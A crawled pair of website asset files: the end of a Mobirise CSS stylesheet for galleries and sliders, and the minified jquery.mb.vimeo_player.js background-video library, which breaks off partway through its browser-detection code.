  font-size: 35px;
  font-weight: 300;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  color: #fff;
  top: 2.5rem;
  right: 2.5rem;
  line-height: 70px;
  border: none;
  text-align: center;
  text-shadow: none;
  z-index: 5;
  -webkit-transition: opacity .3s ease;
  -moz-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
  font-family: 'MobiriseIcons'; }
  .mbr-gallery .modal .close::before {
    content: '\e91a'; }

.mbr-gallery .modal .close:hover {
  opacity: 1;
  background: #000;
  color: #fff; }

.mbr-gallery .modal-dialog {
  max-width: 100% !important; }

.mbr-gallery .modal.in .modal-dialog {
  margin: 0 auto; }

/* modal back color opacity */
.modal-backdrop.in {
  opacity: .8;
  filter: alpha(opacity=80); }

@media (max-width: 768px) {
  .mbr-gallery .carousel-control,
  .mbr-gallery .carousel-indicators,
  .mbr-gallery .modal .close {
    position: fixed; } }
/* fix fade in effect */
.mbr-gallery .modal.fade .modal-dialog {
  -webkit-transition: margin-top .3s ease-out;
  -moz-transition: margin-top .3s ease-out;
  -o-transition: margin-top .3s ease-out;
  transition: margin-top .3s ease-out; }

.mbr-gallery .modal.fade .modal-dialog,
.mbr-gallery .modal.in .modal-dialog {
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

/*-------

   Slider

-------*/
.mbr-slider .carousel-inner > .active,
.mbr-slider .carousel-inner > .next,
.mbr-slider .carousel-inner > .prev {
  display: table; }

.mbr-slider .carousel-control {
  position: absolute;
  width: 70px;
  height: 70px;
  top: 50%;
  margin-top: -35px;
  line-height: 70px;
  border-radius: 50%;
  font-size: 35px;
  border: 0;
  opacity: .5;
  text-shadow: none;
  z-index: 5;
  color: #fff;
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s; }

.mbr-gallery .mbr-slider .carousel-control {
  position: fixed; }

@media (max-width: 991px) {
  .mbr-gallery .mbr-slider .carousel-control {
    bottom: 2.5rem;
    margin-top: 0;
    top: auto;
    z-index: 17; } }
.mbr-gallery .mbr-slider .carousel-inner > .active {
  display: block; }

.mbr-slider .carousel-control.left {
  left: 0;
  margin-left: 2.5rem; }

.mbr-slider .carousel-control.right {
  right: 0;
  margin-right: 2.5rem; }

.mbr-slider .carousel-control .icon-next,
.mbr-slider .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px; }

.mbr-slider .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1; }

.mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important; }

@media (max-width: 543px) {
  .mbr-slider .carousel-indicators {
    display: none; } }
.carousel-indicators .active,
.carousel-indicators li {
  width: 15px;
  height: 15px;
  margin: 3px;
  background: #1b1b1b;
  opacity: .5; }

.carousel-indicators .active {
  background: #fff; }

.carousel-indicators li {
  max-width: 15px;
  max-height: 15px;
  border-radius: 50%; }

.container .carousel-indicators {
  margin-bottom: 3px; }

.mbr-gallery .mbr-slider .carousel-indicators {
  position: fixed;
  margin-bottom: 2.5rem !important; }

@media (max-width: 991px) {
  .mbr-gallery .mbr-slider .carousel-indicators {
    margin-bottom: 3.625rem !important;
    padding-left: 2.5rem;
    padding-right: 2.5rem; } }
.mbr-slider .carousel-indicators .active,
.mbr-slider .carousel-indicators li {
  width: 7px;
  height: 7px;
  margin: 3px;
  background: #1b1b1b;
  border: 4px solid #1b1b1b;
  opacity: .5; }

.mbr-slider .carousel-indicators .active {
  background: #fff; }

@media (max-width: 767px) {
  .mbr-slider .carousel-control {
    top: auto;
    bottom: 20px; }

  .mbr-slider > .container .carousel-control {
    margin-bottom: 0; } }
/* boxed slider */
.mbr-slider > .boxed-slider {
  position: relative;
  padding: 93px 0; }

.mbr-slider > .boxed-slider > div {
  position: relative; }

.mbr-slider > .container img {
  width: 100%; }

.mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2; }

.mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll; }

.mbr-slider .mbr-table-cell {
  padding: 0; }

.mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px; }

/* article slider */
.mbr-slider > .article-slider .mbr-section,
.mbr-slider > .article-slider .mbr-section .mbr-table-cell {
  padding-top: 0;
  padding-bottom: 0; }

.modal-backdrop.show {
  opacity: .7; }

.video-container .mbr-background-video iframe {
  width: 100%;
  height: 100%; }

.mbr-gallery-item__hided {
  position: absolute !important;
  left: 0 !important;
  width: 0 !important;
  height: 0;
  padding: 0 !important; }

.mbr-gallery-item__hided img {
  display: none !important; }

.mbr-gallery-item__hided span {
  display: none !important; }

.mbr-gallery-filter {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center; }
  .mbr-gallery-filter li {
    display: inline-block;
    padding: 5px 0;
    transition: all .3s ease-out; }
    .mbr-gallery-filter li .btn {
      cursor: pointer; }
  .mbr-gallery-filter.gallery-filter__bg li {
    color: #fff; }
  .mbr-gallery-filter.gallery-filter__bg .active {
    color: #000;
    background-color: #fff; }
  .mbr-gallery-filter ul {
    display: inline-block;
    width: 100%;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }

.mbr-gallery-item > div {
  position: relative; }

.mbr-gallery-item--p1 {
  padding: 0.5rem; }

.mbr-gallery-item--p2 {
  padding: 1rem; }

.mbr-gallery-item--p3 {
  padding: 1.5rem; }

.mbr-gallery-item--p4 {
  padding: 2rem; }

.mbr-gallery-item--p5 {
  padding: 2.5rem; }

.mbr-gallery-item--p6 {
  padding: 3rem; }

.mbr-gallery .mbr-gallery-item--p4 {
  width: 33.333%; }

.mbr-gallery .mbr-gallery-item--p6, .mbr-gallery .mbr-gallery-item--p5 {
  width: 50%; }

@media (max-width: 992px) {
  .mbr-gallery-item--p1 {
    padding: 0.5rem; }

  .mbr-gallery-item--p2 {
    padding: 0.8rem; }

  .mbr-gallery-item--p3 {
    padding: 1rem; }

  .mbr-gallery-item--p4 {
    padding: 1.5rem; }

  .mbr-gallery-item--p5 {
    padding: 1.8rem; }

  .mbr-gallery-item--p6 {
    padding: 2rem; }

  .mbr-gallery .mbr-gallery-item--p2,
  .mbr-gallery .mbr-gallery-item--p3 {
    width: 50%; }

  .mbr-gallery .mbr-gallery-item--p6,
  .mbr-gallery .mbr-gallery-item--p5,
  .mbr-gallery .mbr-gallery-item--p4 {
    width: 100%; } }
@media (max-width: 400px) {
  .mbr-gallery .mbr-gallery-item--p3,
  .mbr-gallery .mbr-gallery-item--p2,
  .mbr-gallery .mbr-gallery-item--p1 {
    width: 100%; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.jatobaesquadrias.com.br/assets/vimeoplayer/jquery.mb.vimeo_player.js
body_size: 35563
content:
/*___________________________________________________________________________________________________________________________________________________
 _ jquery.mb.components                                                                                                                             _
 _                                                                                                                                                  _
 _ file: jquery.mb.vimeo_player.js                                                                                                                   _
 _ last modified: 26/12/16 15.39                                                                                                                    _
 _                                                                                                                                                  _
 _ Open Lab s.r.l., Florence - Italy                                                                                                                _
 _                                                                                                                                                  _
 _ email: matteo@open-lab.com                                                                                                                       _
 _ site: http://pupunzi.com                                                                                                                         _
 _       http://open-lab.com                                                                                                                        _
 _ blog: http://pupunzi.open-lab.com                                                                                                                _
 _ Q&A:  http://jquery.pupunzi.com                                                                                                                  _
 _                                                                                                                                                  _
 _ Licences: MIT, GPL                                                                                                                               _
 _    http://www.opensource.org/licenses/mit-license.php                                                                                            _
 _    http://www.gnu.org/licenses/gpl.html                                                                                                          _
 _                                                                                                                                                  _
 _ Copyright (c) 2001-2016. Matteo Bicocchi (Pupunzi);                                                                                              _
 ___________________________________________________________________________________________________________________________________________________*/
var get_vimeo_videoID=function(d){return 0<d.indexOf("vimeo.com")?d.substr(d.lastIndexOf("/")+1,d.length):15<d.length?null:d};
(function(d){jQuery.vimeo_player={name:"jquery.mb.vimeo_player",author:"Matteo Bicocchi (pupunzi)",version:"1.0.6",build:"373",defaults:{containment:"body",ratio:"16/9",videoURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:50,addRaster:!1,opacity:1,mute:!1,loop:!0,showControls:!0,show_vimeo_logo:!0,stopMovieOnBlur:!0,realfullscreen:!0,mobileFallbackImage:null,gaTrack:!0,optimizeDisplay:!0,mask:!1,align:"center,center",onReady:function(b){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",fullscreen:"O",
showSite:"R",logo:"V"},buildPlayer:function(b){var c=function(){var a=!1;try{self.location.href!=top.location.href&&(a=!0)}catch(b){a=!0}return a},e=document.createElement("script");e.src="https://player.vimeo.com/api/player.js";e.onload=function(){jQuery(document).trigger("vimeo_api_loaded")};document.head.appendChild(e);return this.each(function(){var a=this,f=jQuery(a);a.loop=0;a.opt={};a.state={};a.id=a.id||"YTP_"+(new Date).getTime();f.addClass("vimeo_player");var e=f.data("property")&&"string"==
typeof f.data("property")?eval("("+f.data("property")+")"):f.data("property");jQuery.extend(a.opt,jQuery.vimeo_player.defaults,b,e);a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio;eval(a.opt.loop)&&(a.opt.loop=9999);a.isRetina=window.retina||1<window.devicePixelRatio;a.canGoFullScreen=!(jQuery.browser.msie||jQuery.browser.opera||c());a.canGoFullScreen||(a.opt.realfullscreen=!1);a.isAlone=!1;a.hasFocus=!0;a.videoID=this.opt.videoURL?get_vimeo_videoID(this.opt.videoURL):f.attr("href")?get_vimeo_videoID(f.attr("href")):
!1;a.isSelf="self"==a.opt.containment;a.opt.containment="self"==a.opt.containment?jQuery(this):jQuery(a.opt.containment);a.isBackground=a.opt.containment.is("body");if(!a.isBackground||!a.backgroundIsInited){a.canPlayOnMobile=a.isSelf&&0===jQuery(this).children().length;a.isSelf||f.hide();var e=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("vimeo_player_overlay"),d="vimeo_player_"+a.id,g=jQuery("<div/>").addClass("vimeo_player_wrapper").attr("id","vimeo_player_wrapper_"+
d);g.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0});a.playerBox=jQuery("<iframe/>").attr("id",d).addClass("playerBox");a.playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:-10,frameBorder:0,overflow:"hidden",left:0}).attr({src:"https://player.vimeo.com/video/"+a.videoID+"?background=1&autopause=0"});if(!jQuery.browser.mobile||a.canPlayOnMobile){g.append(a.playerBox);a.opt.containment.children().not("script, style").each(function(){"static"==
jQuery(this).css("position")&&jQuery(this).css("position","relative")});a.isBackground?(jQuery("body").css({boxSizing:"border-box"}),g.css({position:"fixed",top:0,left:0,zIndex:0})):"static"==a.opt.containment.css("position")&&a.opt.containment.css({position:"relative"});a.opt.containment.prepend(g);a.wrapper=g;a.playerBox.css({opacity:1});jQuery.browser.mobile||(a.playerBox.after(e),a.overlay=e);if(!a.isBackground)e.on("mouseenter",function(){a.controlBar&&a.controlBar.length&&a.controlBar.addClass("visible")}).on("mouseleave",
function(){a.controlBar&&a.controlBar.length&&a.controlBar.removeClass("visible")});jQuery(document).on("vimeo_api_loaded",function(){a.player=new Vimeo.Player(d,b);a.player.ready().then(function(){function b(){a.isReady=!0;a.opt.mute&&setTimeout(function(){f.v_mute()},1E3);a.opt.showControls&&jQuery.vimeo_player.buildControls(a);a.opt.autoPlay?setTimeout(function(){f.v_play();setTimeout(function(){c=jQuery.Event("VPStart");f.trigger(c)},1500)},100):f.v_pause();c=jQuery.Event("VPReady");f.trigger(c)}
var c;a.opt.startAt?(a.player.play().then(function(){a.player.pause()}),f.v_seekTo(a.opt.startAt,function(){b()})):b();f.v_optimize_display();jQuery(window).off("resize.vimeo_player_"+a.id).on("resize.vimeo_player_"+a.id,function(){f.v_optimize_display()});a.player.on("progress",function(a){console.debug("progress:: ",a)});a.player.on("error",function(b){a.state=-1;c=jQuery.Event("VPError");c.error=b;f.trigger(c)});a.player.on("play",function(b){a.state=1;f.trigger("change_state");a.controlBar&&a.controlBar.length&&
a.controlBar.find(".vimeo_player_pause").html(jQuery.vimeo_player.controls.pause);"undefined"!=typeof _gaq&&eval(a.opt.gaTrack)&&_gaq.push(["_trackEvent","vimeo_player","Play",a.videoID]);"undefined"!=typeof ga&&eval(a.opt.gaTrack)&&ga("send","event","vimeo_player","play",a.videoID);c=jQuery.Event("VPPlay");c.error=b;f.trigger(c)});a.player.on("pause",function(b){a.state=2;f.trigger("change_state");a.controlBar&&a.controlBar.length&&a.controlBar.find(".vimeo_player_pause").html(jQuery.vimeo_player.controls.play);
c=jQuery.Event("VPPause");c.time=b;f.trigger(c)});a.player.on("seeked",function(c){a.state=3;f.trigger("change_state")});a.player.on("ended",function(b){a.state=0;f.trigger("change_state");c=jQuery.Event("VPEnd");c.time=b;f.trigger(c)});a.player.on("timeupdate",function(b){a.duration=b.duration;a.percent=b.percent;a.seconds=b.seconds;a.state=1;a.player.getPaused().then(function(b){b&&(a.state=2)});a.opt.stopMovieOnBlur&&!document.hasFocus()&&1==a.state&&(a.hasFocus=!1,f.v_pause(),a.document_focus=
setInterval(function(){document.hasFocus()&&!a.hasFocus&&(a.hasFocus=!0,f.v_play(),clearInterval(a.document_focus))},300));if(a.opt.showControls){var e=jQuery("#controlBar_"+a.id),d=e.find(".vimeo_player_pogress"),g=e.find(".vimeo_player_loaded"),e=e.find(".vimeo_player_seek_bar"),d=d.outerWidth(),d=Math.floor(b.seconds)*d/Math.floor(b.duration);g.css({left:0,width:100*b.percent+"%"});e.css({left:0,width:d});b.duration?a.controlBar.find(".vimeo_player_time").html(jQuery.vimeo_player.formatTime(b.seconds)+
" / "+jQuery.vimeo_player.formatTime(b.duration)):a.controlBar.find(".vimeo_player_time").html("-- : -- / -- : --")}a.opt.addRaster?(g="dot"==a.opt.addRaster?"raster-dot":"raster",a.overlay.addClass(a.isRetina?g+" retina":g)):a.overlay.removeClass(function(a,b){var c=b.split(" "),e=[];jQuery.each(c,function(a,b){/raster.*/.test(b)&&e.push(b)});e.push("retina");return e.join(" ")});a.opt.stopAt=a.opt.stopAt>b.duration?b.duration-.6:a.opt.stopAt;b.seconds>=(a.opt.stopAt||b.duration-.6)&&(a.loop=a.loop||
0,a.opt.loop&&a.loop<a.opt.loop?(f.v_seekTo(a.opt.startAt),a.loop++):(f.v_pause(),a.state=0,f.trigger("change_state")));c=jQuery.Event("VPTime");c.time=b.seconds;f.trigger(c)})});f.on("change_state",function(){console.debug("player state:: ",a.state);0==a.state&&a.wrapper.fadeOut(500,function(){f.v_seekTo(0)})})})}else a.opt.mobileFallbackImage&&g.css({backgroundImage:"url("+a.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),
f.remove()}})},formatTime:function(b){var c=Math.floor(b/60);b=Math.floor(b-60*c);return(9>=c?"0"+c:c)+" : "+(9>=b?"0"+b:b)},play:function(){var b=this.get(0);if(!b.isReady)return this;b.player.play();setTimeout(function(){b.wrapper.fadeTo(1E3,b.opt.opacity)},1E3);var c=jQuery("#controlBar_"+b.id);c.length&&c.find(".mb_YTPPvimeo_player_playpause").html(jQuery.vimeo_player.controls.pause);b.state=1;jQuery(b).css("background-image","none");return this},togglePlay:function(b){var c=this.get(0);1==c.state?
this.v_pause():this.v_play();"function"==typeof b&&b(c.state);return this},pause:function(){var b=this.get(0);b.player.pause();b.state=2;return this},seekTo:function(b,c){var e=this.get(0);e.player.setCurrentTime(e.opt.stopAt&&b>=e.opt.stopAt?e.opt.stopAt-.5:b).then(function(a){"function"==typeof c&&c(a)});return this},setVolume:function(b){var c=this.get(0);console.debug("setVolume:: ",b);console.debug("volume:: ",c.opt.vol);b||c.opt.vol||!c.isMute?!b&&!c.isMute||b&&c.opt.vol==b?c.isMute?jQuery(c).v_mute():
jQuery(c).v_unmute():(c.opt.vol=b,c.player.setVolume(c.opt.vol),c.volumeBar&&c.volumeBar.length&&c.volumeBar.updateSliderVal(100*b)):jQuery(c).v_unmute();return this},toggleVolume:function(){var b=this.get(0);if(b){if(b.isMute)return jQuery(b).v_unmute(),!0;jQuery(b).v_mute();return!1}},mute:function(){var b=this.get(0);if(!b.isMute)return b.isMute=!0,b.player.setVolume(0),b.volumeBar&&b.volumeBar.length&&10<b.volumeBar.width()&&b.volumeBar.updateSliderVal(0),jQuery("#controlBar_"+b.id).find(".vimeo_player_muteUnmute").html(jQuery.vimeo_player.controls.unmute),
jQuery(b).addClass("isMuted"),b.volumeBar&&b.volumeBar.length&&b.volumeBar.addClass("muted"),this},unmute:function(){var b=this.get(0);if(b.isMute)return b.isMute=!1,jQuery(b).v_set_volume(b.opt.vol),b.volumeBar&&b.volumeBar.length&&b.volumeBar.updateSliderVal(.1<b.opt.vol?b.opt.vol:.1),jQuery("#controlBar_"+b.id).find(".vimeo_player_muteUnmute").html(jQuery.vimeo_player.controls.mute),jQuery(b).removeClass("isMuted"),b.volumeBar&&b.volumeBar.length&&b.volumeBar.removeClass("muted"),this},changeMovie:function(b){var c=
this.get(0);c.player.loadVideo(b.url).then(function(b){jQuery(c).v_setState()})},buildControls:function(b){var c=b.opt;if(!jQuery("#controlBar_"+b.id).length){b.controlBar=jQuery("<span/>").attr("id","controlBar_"+b.id).addClass("vimeo_player_bar").css({whiteSpace:"noWrap",position:b.isBackground?"fixed":"absolute",zIndex:b.isBackground?1E4:1E3});var e=jQuery("<div/>").addClass("buttonBar"),a=jQuery("<span>"+jQuery.vimeo_player.controls.play+"</span>").addClass("vimeo_player_pause vimeo_icon").click(function(){1==
b.state?jQuery(b).v_pause():jQuery(b).v_play()}),f=jQuery("<span>"+jQuery.vimeo_player.controls.mute+"</span>").addClass("vimeo_player_muteUnmute vimeo_icon").click(function(){b.isMute?jQuery(b).v_unmute():jQuery(b).v_mute()}),d=jQuery("<div/>").addClass("vimeo_player_volume_bar").css({display:"inline-block"});b.volumeBar=d;var k=jQuery("<span/>").addClass("vimeo_player_time"),g="https://vimeo.com/"+b.videoID,h=jQuery("<span/>").html(jQuery.vimeo_player.controls.logo).addClass("vimeo_url vimeo_icon").attr("title",
"view on Vimeo").on("click",function(){console.debug(g);window.open(g,"viewOnVimeo")}),l=jQuery("<span/>").html(jQuery.vimeo_player.controls.fullscreen).addClass("vimeo_fullscreen vimeo_icon").on("click",function(){jQuery(b).v_fullscreen(c.realfullscreen)}),m=jQuery("<div/>").addClass("vimeo_player_pogress").css("position","absolute").click(function(a){n.css({width:a.clientX-n.offset().left});b.timeW=a.clientX-n.offset().left;b.controlBar.find(".vimeo_player_loaded").css({width:0});a=Math.floor(b.duration);
b.goto=n.outerWidth()*a/m.outerWidth();console.debug(b.goto);jQuery(b).v_seekTo(parseFloat(b.goto));b.controlBar.find(".vimeo_player_loaded").css({width:0})}),q=jQuery("<div/>").addClass("vimeo_player_loaded").css("position","absolute"),n=jQuery("<div/>").addClass("vimeo_player_seek_bar").css("position","absolute");m.append(q).append(n);e.append(a).append(f).append(d).append(k);c.show_vimeo_logo&&e.append(h);(b.isBackground||eval(b.opt.realfullscreen)&&!b.isBackground)&&e.append(l);b.controlBar.append(e).append(m);
b.isBackground?jQuery("body").after(b.controlBar):b.wrapper.before(b.controlBar);d.simpleSlider({initialval:b.opt.vol,scale:100,orientation:"h",callback:function(a){0==a.value?jQuery(b).v_mute():jQuery(b).v_unmute();b.player.setVolume(a.value/100);b.isMute||(b.opt.vol=a.value)}})}},optimizeVimeoDisplay:function(b){var c=this.get(0),e,a,f,d;c.opt.align=b||c.opt.align;c.opt.align="undefined "!=typeof c.opt.align?c.opt.align:"center,center";b=c.opt.align.split(",");if(c.opt.optimizeDisplay){var k=c.isPlayer?
0:80,g,h;e=c.wrapper;g=e.outerWidth();h=e.outerHeight()+k;e=g;a="16/9"==c.opt.ratio?Math.ceil(.5625*e):Math.ceil(.75*e);f=-((a-h)/2);d=0;var l=a<h;l&&(a=h+k,e="16/9"==c.opt.ratio?Math.floor(16/9*a):Math.floor(4/3*a),f=0,d=-((e-g)/2));for(var m in b)if(b.hasOwnProperty(m))switch(b[m].replace(/ /g,"")){case "top":f=l?-((a-h)/2):0;break;case "bottom":f=l?0:-(a-h);break;case "left":d=0;break;case "right":d=l?-(e-g):0;break;default:e>g&&(d=-((e-g)/2))}}else a=e="100%",d=f=0;c.playerBox.css({width:e,height:a,
marginTop:f,marginLeft:d,maxWidth:"initial"})},setAlign:function(b){this.v_optimize_display(b)},getAlign:function(){return this.get(0).opt.align},fullscreen:function(b){function c(a,b){for(var c=["webkit","moz","ms","o",""],e=0,d,f;e<c.length&&!a[d];){d=b;""==c[e]&&(d=d.substr(0,1).toLowerCase()+d.substr(1));d=c[e]+d;f=typeof a[d];if("undefined"!=f)return"function"==f?a[d]():a[d];e++}}function e(a){c(a,"RequestFullScreen")}var a=this.get(0),d=jQuery(a),p;"undefined"==typeof b&&(b=a.opt.realfullscreen);
b=eval(b);var k=jQuery("#controlBar_"+a.id),g=k.find(".vimeo_fullscreen"),h=a.isSelf?a.opt.containment:a.wrapper;if(b){var l=jQuery.browser.mozilla?"mozfullscreenchange":jQuery.browser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(l).on(l,function(){c(document,"IsFullScreen")||c(document,"FullScreen")?p=jQuery.Event("VPFullScreenStart"):(a.isAlone=!1,g.html(jQuery.vimeo_player.controls.fullscreen),h.removeClass("vimeo_player_Fullscreen"),h.fadeTo(500,a.opt.opacity),h.css({zIndex:0}),
a.isBackground?jQuery("body").after(k):a.wrapper.before(k),jQuery(window).resize(),p=jQuery.Event("VPFullScreenEnd"));d.trigger(p)})}if(a.isAlone)jQuery(document).off("mousemove.vimeo_player"),clearTimeout(a.hideCursor),a.overlay.css({cursor:"auto"}),b?(c(document,"FullScreen")||c(document,"IsFullScreen"))&&c(document,"CancelFullScreen"):h.fadeTo(1E3,a.opt.opacity).css({zIndex:0}),g.html(jQuery.vimeo_player.controls.fullscreen),a.isAlone=!1;else{var m=function(){a.overlay.css({cursor:"none"})};jQuery(document).on("mousemove.vimeo_player",
function(b){a.overlay.css({cursor:"auto"});clearTimeout(a.hideCursor);jQuery(b.target).parents().is(".vimeo_player_bar")||(a.hideCursor=setTimeout(m,3E3))});m();b?(h.css({opacity:0}),h.addClass("vimeo_player_Fullscreen"),e(h.get(0)),setTimeout(function(){h.fadeTo(1E3,1);a.wrapper.append(k);jQuery(a).v_optimize_display()},500)):h.css({zIndex:1E4}).fadeTo(1E3,1);g.html(jQuery.vimeo_player.controls.showSite);a.isAlone=!0}return this}};jQuery.fn.vimeo_player=jQuery.vimeo_player.buildPlayer;jQuery.fn.v_play=
jQuery.vimeo_player.play;jQuery.fn.v_toggle_play=jQuery.vimeo_player.togglePlay;jQuery.fn.v_change_movie=jQuery.vimeo_player.changeMovie;jQuery.fn.v_pause=jQuery.vimeo_player.pause;jQuery.fn.v_seekTo=jQuery.vimeo_player.seekTo;jQuery.fn.v_optimize_display=jQuery.vimeo_player.optimizeVimeoDisplay;jQuery.fn.v_set_align=jQuery.vimeo_player.setAlign;jQuery.fn.v_get_align=jQuery.vimeo_player.getAlign;jQuery.fn.v_fullscreen=jQuery.vimeo_player.fullscreen;jQuery.fn.v_mute=jQuery.vimeo_player.mute;jQuery.fn.v_unmute=
jQuery.vimeo_player.unmute;jQuery.fn.v_set_volume=jQuery.vimeo_player.setVolume;jQuery.fn.v_toggle_volume=jQuery.vimeo_player.toggleVolume})(jQuery);var nAgt=navigator.userAgent;
if(!jQuery.browser){var isTouchSupported=function(){var d=nAgt.msMaxTouchPoints,b="ontouchstart"in document.createElement("div");return d||b?!0:!1};jQuery.browser={};jQuery.browser.mozilla=!1;jQuery.browser.webkit=!1;jQuery.browser.opera=!1;jQuery.browser.safari=!1;jQuery.browser.chrome=!1;jQuery.browser.androidStock=!1;jQuery.browser.msie=!1;jQuery.browser.edge=!1;jQuery.browser.hasTouch=isTouchSupported();jQuery.browser.ua=nAgt;jQuery.browser.name=navigator.appName;jQuery.browser.fullVersion=""+
parseFloat(navigator.appVersion);jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+
4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0;jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=
nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+
7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=
nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&
(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10);isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10));jQuery.browser.version=jQuery.browser.majorVersion}
jQuery.browser.android=/Android/i.test(nAgt);jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt);jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt);jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt);jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt);jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt);jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle;
jQuery.isMobile=jQuery.browser.mobile;jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width();jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);nAgt=navigator.userAgent;
jQuery.browser||(jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10),-1!=(verOffset=nAgt.indexOf("Opera"))?(jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=
nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("OPR"))?(jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4)):-1!=(verOffset=nAgt.indexOf("MSIE"))?(jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=nAgt.indexOf("Trident")||-1!=nAgt.indexOf("Edge")?(jQuery.browser.msie=
